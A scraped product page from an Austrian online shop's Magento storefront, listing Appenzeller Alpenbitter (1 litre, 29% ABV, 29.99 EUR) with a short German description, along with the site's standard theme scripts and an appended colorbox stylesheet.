            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 product media">

        <div class="product media"><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-1.gif"
                 alt="Wird geladen …">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 284,
            "thumbheight": 600,
            "navtype": "slides",
            "height": 500        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"\/\/imgsrv.killis.at\/9524\/main\/480x600\/9524.png","img":"\/\/imgsrv.killis.at\/9524\/main\/284x500\/9524.png","full":"\/\/imgsrv.killis.at\/9524\/main\/orig\/9524.png","caption":null,"position":"1","isMain":true}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":284,"thumbwidth":480,"thumbheight":600,"height":500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
 

</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">

            <div class="page-title-wrapper&#x20;product">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Appenzeller Alpenbitter - 1 lt</span>        </h1>
            </div>
        
                
        

        <div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Auf Lager</span>
        </div>
    <div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9524</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="27864" data-price-box="product-id-27864">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-27864"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,99 €</span></span>
                <meta itemprop="price" content="29.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

	<div class="grundpreis">
	<br><span style="font-size: small">Grundpreis: 29.99 pro lt</span>	</div>
		</div></div>

<div class="product-add-form">
    <form data-product-sku="9524"
          action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0JpdHRlci1HZXRyYW5rZS9hcHBlbnplbGxlci1hbHBlbmJpdHRlci0xLWx0Lmh0bWw%2C/product/27864/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="27864" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="27864" />
        <input name="form_key" type="hidden" value="0yKiGIsKXcUdkgob" />                            
    <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Menge</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Menge" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
            
            <div class="actions">
                <button type="submit"
                        title="In den Warenkorb"
                        class="action primary ajaxproduct"
                        id="product-addtocart-button">
                    <span>In den Warenkorb</span>
                </button>
                            </div>
        </div>

    </div>
    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'ajaxToCart'
        ], function ($) {
            'use strict';
            var livetime =100;

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).ajaxToCart({
                        bindSubmit: false
                    });
                    document.getElementById('loadingImage').style['display'] = 'block';
                    widget.ajaxToCart('ajaxSubmitForm', $(form), livetime);

                    return false;
                }
            });

            $('body').on('click', '#shopcontinue', function () {
                var widget = $(this).ajaxToCart({});
                widget.ajaxToCart('shopContinue');
            });
        });
    </script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=27864]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"27864","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}});
    });
</script>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Weitere Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Inhalt</th>
                    <td class="col data" data-th="Inhalt">1 lt</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Land</th>
                    <td class="col data" data-th="Land">Schweiz</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Alk%</th>
                    <td class="col data" data-th="Alk&#x25;">29.0</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Appenzeller Schnaps ist ein traditioneller Schweizer Kräuterlikör, der aus 42 verschiedenen Kräutern, Gewürzen und Blumen besteht. <br><br>Die genaue Zusammensetzung von Appenzeller Alpenbitter ist seit der Erfindung durch Emil Ebneter im Jahr 1902 die gleiche und wird von der Familiendestillerie streng geheim gehalten. <br><br>Trotz der Vielzahl an Kräutern, die bei der Herstellung benutzt werden, ist der einzigartige Geschmack dieses Bitters harmonisch und stimmig.</div>
</div>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":27864,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0JpdHRlci1HZXRyYW5rZS9hcHBlbnplbGxlci1hbHBlbmJpdHRlci0xLWx0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare feature feature-icon-hover"
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"27864","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0JpdHRlci1HZXRyYW5rZS9hcHBlbnplbGxlci1hbHBlbmJpdHRlci0xLWx0Lmh0bWw,"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
<div class="addthis_inline_share_toolbox_k2k7"></div></div></div>        
                
    </div>
    
    
    <div class="product-lower-primary-column grid12-9">

                
                
        
                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<input name="form_key" type="hidden" value="0yKiGIsKXcUdkgob" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.killis.at\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.killis.at\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.killis.at\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["cart"],"rest\/*\/v1\/carts\/*\/shipping-information":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.killis.at\/"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.killis.at\/page_cache\/block\/render\/id\/27864\/category\/1546\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_27864","catalog_product_view_sku_9524"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/Bitter-Getranke\/appenzeller-alpenbitter-1-lt.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.killis.at\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"27864":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.killis.at\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/27864\\\/\",\"data\":{\"product\":\"27864\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.killis.at\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/27864\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.killis.at\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"27864\",\"uenc\":\"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0JpdHRlci1HZXRyYW5rZS9hcHBlbnplbGxlci1hbHBlbmJpdHRlci0xLWx0Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":29.99,"max_price":29.99,"max_regular_price":29.99,"minimal_regular_price":29.99,"special_price":null,"minimal_price":29.99,"regular_price":29.99,"formatted_prices":{"final_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":29.99,"max_price":29.99,"max_regular_price":29.99,"minimal_regular_price":29.99,"special_price":29.99,"minimal_price":29.99,"regular_price":29.99,"formatted_prices":{"final_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">29,99\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">29,99\u00a0\u20ac<\/span>"}},"images":[{"url":"\/\/imgsrv.killis.at\/9524\/main\/240x300\/9524.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Appenzeller Alpenbitter - 1 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9524\/main\/270x270\/9524.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Appenzeller Alpenbitter - 1 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9524\/main\/75x90\/9524.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Appenzeller Alpenbitter - 1 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9524\/main\/240x300\/9524.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Appenzeller Alpenbitter - 1 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9524\/main\/270x207\/9524.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Appenzeller Alpenbitter - 1 lt","resized_width":135,"resized_height":135},{"url":"\/\/imgsrv.killis.at\/9524\/main\/75x90\/9524.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Appenzeller Alpenbitter - 1 lt","resized_width":50,"resized_height":50}],"url":"https:\/\/www.killis.at\/Bitter-Getranke\/appenzeller-alpenbitter-1-lt.html","id":27864,"name":"Appenzeller Alpenbitter - 1 lt","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.killis.at\/Bitter-Getranke\/appenzeller-alpenbitter-1-lt.html#review-form\">\n                Seien Sie der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.killis.at\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":27864,\"uenc\":\"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0JpdHRlci1HZXRyYW5rZS9hcHBlbnplbGxlci1hbHBlbmJpdHRlci0xLWx0Lmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"EUR"}            }
        }
    }
</script>
</div></div></main></div></div></div><style>
#fb {
 height: 46px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) 0 0;
}
#insta {
 width: 50px;
 height: 45px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) -50px 0;
}
</style>
<div class="footer-container">
        <div class="footer">
		<div class="info">
		<a href="https://www.instagram.com/killis.at" target="_blank"><img id="insta" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<a href="https://www.facebook.com/killis.at/" target="_blank"><img id="fb" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<div class="contact">
			<a href="http://www.killis.at/contacts/"></a>
		</div>
		
		
		<div class="pay">
			<div class="pay-option">
			</div>
		</div>
	</div>
	
	<div class="informational" style="width: 100%">
	        <ul>
                            <li class=""><a href="https://www.killis.at/impressum" title="Impressum">Impressum</a></li>
                            <li><a href="https://www.killis.at/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
                            <li><a href="https://www.killis.at/lieferung" title="Lieferung">Lieferung</a></li>
                            <li><a href="https://www.killis.at/agb" title="AGB">AGB</a></li>
                            <li class="last"><a href="https://www.killis.at/kontakt" title="Kontaktieren Sie uns">Kontaktieren Sie uns</a></li> 
        </ul>
		<div class="informational">
		<span style="color: #ffffff;">&copy; 2026 by Killis.at All Rights Reserved<a href="https://calysto-marketing.at/" target="_blank">.</a></span>
		</div>
	</div>	
	<div class="clearBoth"></div>
        </div>
    </div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.killis.at\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="loadingImage">
    <div><img src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/images/ajax_loader.gif" alt="Loading..."/></div>
</div>
<script>
   requirejs(['jquery', 'magearray_enhanceminicart' ],
	function   ($, enhanceminicart) {
		$(document).ready(function() {
			enhanceminicart.initialize();
		});
	});
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {



    //console.log('requirejs footer_theme_scripts'); ///

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var $list = jQuery('.category-products-grid > ol');
            var $listItems = $list.children();

            var centered = $list.hasClass('centered');
            var gridItemMaxHeight = 0;
            $listItems.each(function() {

                var $item = jQuery(this);
                $item.css("height", "auto");                 var $actionsBlock = $item.find('.actions');

                                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = space / 2;
                    $actionsBlock.css("padding-left", leftOffset + "px"); 
                    //console.log('objectWidth ='+ objectWidth +', availableWidth ='+ availableWidth +', space ='+ space +', leftOffset ='+ leftOffset ); ///

                }

                // Calculate top padding of the item and use it as bottom offset for the button.
                // Important: don't take bottom padding because it can be modified by the script (so it can be very large value)
                // in second (and another) iteration.
                var bottomOffset = parseInt($item.css("padding-top"));
                // if (centered)
                // {
                //     bottomOffset += 10;
                // }
                $actionsBlock.css("bottom", bottomOffset + "px");
                //console.log('bottomOffset ='+ bottomOffset ); ///

                                // if ($actionsBlock.is(":visible"))
                // {
                //     //Set new bottom padding: height of the object + bottom offset
                //     var objectHeight = $actionsBlock.innerHeight()
                //     $item.css("padding-bottom", (objectHeight + bottomOffset) + "px");
                // }

                gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());
            });

            //console.log('apply to all: gridItemMaxHeight = '+ gridItemMaxHeight ); ///

            //Apply max height
            $listItems.css("height", gridItemMaxHeight + "px");
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {

        setGridItemsEqualHeight();

                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.products-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



                var ddBlockSelector = '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        // $('.clickable-dropdown > .dropdown-heading').click(function() {
        //     $(this).parent().addClass('open');
        //     $(this).parent().trigger('mouseenter');
        // });

        //$('.dropdown-heading').on('click', function(e) {
        $(document).on('click', '.dropdown-heading', function(e) {
            e.preventDefault();
        });

        $(document).on('mouseenter', ddBlockSelector, function() {
            
            var ddToggle = $(this).children('.dropdown-heading');
            var ddMenu = $(this).children('.dropdown-content');
            var ddWrapper = ddMenu.parent();             
                        ddMenu.css("left", "");
            ddMenu.css("right", "");
            
                        if ($(this).hasClass('clickable-dropdown'))
            {
                                if ($(this).hasClass('open'))
                {
                    $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                }
            }
            else
            {
                                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    ddWrapper.addClass('open');
                    
                }, DD_DELAY_IN);
                
                //$(this).addClass('open');
                $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
            }
            
                        clearTimeout(dMenuPosTimeout);
            dMenuPosTimeout = setTimeout(function() {

                if (ddMenu.offset().left < 0)
                {
                    var space = ddWrapper.offset().left;                     ddMenu.css("left", (-1)*space);
                    ddMenu.css("right", "auto");
                }
            
            }, DD_DELAY_IN);

        }).on('mouseleave', ddBlockSelector, function() {
            
            var ddMenu = $(this).children('.dropdown-content');
            clearTimeout(ddOpenTimeout);             ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddMenu.is(":hidden"))
            {
                ddMenu.hide();
            }
            $(this).removeClass('open');
        });
        
        
        
                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                                    setGridItemsEqualHeight();
                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready
    
    


    jQuery(window).on('load',function() {
    //jQuery(document).ready(function() {

                            setGridItemsEqualHeight();
        
    }); //end: on load



}); //end: requirejs

//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css
body_size: 833
content:
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch; margin-bottom:0px;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(../images/overlay.png) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent #cboxCurrent{display:none !important;}
/* #cboxTopLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px -29px;} */
/* #cboxBottomRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px -29px;} */
/* #cboxMiddleLeft{width:21px; background:url(../images/controls.png) left top repeat-y;} */
/* #cboxMiddleRight{width:21px; background:url(../images/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(../images/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(../images/border.png) 0 -29px repeat-x;} */
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
